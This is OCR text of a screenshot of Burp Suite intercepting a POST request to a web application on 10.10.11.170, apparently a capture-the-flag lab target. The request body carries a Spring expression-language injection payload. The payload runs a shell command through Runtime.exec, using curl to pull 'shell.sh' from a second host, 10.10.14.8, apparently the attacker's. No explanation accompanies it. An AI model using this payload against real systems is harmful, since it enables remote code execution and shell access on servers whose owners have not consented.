 Applications Places System Wed Nov 23, 21:07
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.170:8080
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 198
9 Origin: http://10.10.11.170:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.170:8080/search
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('bash -c curl
10.10.14.8:8000/shell.sh').getInputStream())}
? Search... 0 matches